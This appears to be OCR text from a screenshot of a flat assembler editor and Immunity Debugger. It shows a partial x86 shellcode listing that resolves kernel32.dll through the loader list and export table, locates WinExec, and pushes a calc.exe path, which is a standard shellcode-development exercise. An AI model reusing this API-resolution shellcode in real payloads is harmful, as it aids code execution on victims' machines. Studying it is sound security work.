 flat assembler 1.73.09
File Edit Search Run Options Help
mov ebx , [ ebx ] ; Points to PLIST_ENTRY Flink of LDR_Module responsible for kernel32.dll
mov ebx , [ ebx + 0x10 ] ; EBX Contains baseaddress of kernel32.dll
mov [ ebp - 0x8 ] , ebx ; Store this baseaddress into stack
mov eax , [ ebx + 0x3C ] ; Gives us the RVA for PE signature
add eax , ebx ; Get the address of PE signature
mov [ ebp - 0xc ] , eax ; Store address of PE Signature on the stack as local var
mov ecx , [ eax + 0x78 ] ; Get us the export table RVA
add ecx , ebx ; Get Address of export table
mov [ebp - 0x10 ] , ecx ; Store address iof export table as local var
mov edx , [ ecx + 0x14 ] ; Store total number of functions
mov [ ebp - 0x14 ] , edx ; into a local var
mov edi , [ ecx + 0x1C ] ; Get RVA of address of functions
add edi , ebx ; Get Address of function address table
mov [ ebp - 0x18 ] , edi ; Store address of functions address table into local var
mov esi , [ ecx + 0x20 ] ; Get RVA of address of names
add esi , ebx ; Get address of address of names
mov [ ebp - 0x20 ] , esi ; Store address into local var
mov edx , [ ecx + 0x24 ] ; Get RVA of address of name ordinals
add edx , ebx ; Calculate address of address of name ordinals
mov [ ebp - 0x24 ] , edx ; Store address into another var
xor edx , edx
.LOOP:
mov esi , esp
mov edi , [ ebp - 0x20 ]
xor ecx , ecx
cld
mov edi , [ edi + 4*edx ]
add edi , ebx
add cx , 0x8
repe cmpsb
jz start.winexecfound
inc edx
mov eax , [ ebp - 0x14 ]
cmp eax , edx
ja start.LOOP
add esp, 26h
jmp start.END
.winexecfound:
mov esi , [ ebp - 0x24 ]
mov edi , [ ebp - 0x18 ]
mov ax, [esi + edx*2]
mov eax, [edi + eax*4]
add eax , ebx
xor edx , edx
push edx
push 0x6578652e
push 0x636c6163
push 0x5c32336d
push 0x65747379
push 0x535c7377
push 0x6f646e69
push 0x575c3a43
mov edi , esp
push 0xa
sc.ASM
46,39 Modified
Immunity Debugger - sc.EXE - [CPU - main thread, module sc]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Immunity: Consulting Services Manager
Untitled - Paint
File Home View
Paste Select Brushes Shapes Outline Fill Size Color 1 Color 2 Edit colors Edit with Paint 3D Product alert
Clipboard Image Tools Shapes Colors
W i n e x
esi
edi
392, 60px 1152 × 648px 100%
00401310 00000000 0
00401320 00000000 0
00401330 00000000 0
00401340 00000000 0
00401350 00000000 0
00401360 00000000 0
Paused
3:26 AM
27/3/2019